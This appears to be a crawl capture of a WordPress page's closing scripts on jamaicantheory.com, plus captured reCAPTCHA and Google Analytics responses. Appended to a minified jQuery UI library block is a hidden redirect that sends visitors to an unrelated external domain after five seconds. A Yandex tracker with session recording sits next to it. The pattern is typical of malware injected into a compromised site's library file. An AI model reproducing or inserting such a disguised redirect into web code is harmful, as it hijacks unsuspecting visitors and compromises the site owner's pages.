* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://jamaicantheory.com/wp-content/plugins/crafty-social-buttons/js/public.min.js' id='crafty-social-buttons-script-js'></script>
<script type='text/javascript' src='http://jamaicantheory.com/wp-content/plugins/crafty-social-buttons/js/whatsapp-share.min.js' id='crafty-social-buttons-whatsapp-script-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jamaicantheory.com/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://jamaicantheory.com/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://jamaicantheory.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://jamaicantheory.com/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a55237d2f2534885994e7252edca762f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jR4434I6qnptVCHlgeJNYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020502242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=687742138&t=pageview&_s=1&dl=http%3A%2F%2Fjamaicantheory.com%2Fcategory%2Freal-estate%2F&ul=en-us%40posix&dt=REAL%20ESTATE%20Archives%20-&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1720548810&gjid=466082731&cid=1444156028.1769020500&tid=UA-70989667-1&_gid=603593181.1769020500&_r=1&_slc=1&z=1130705721
body_size: -451
content:
2,cG-PHTQ0J0HM6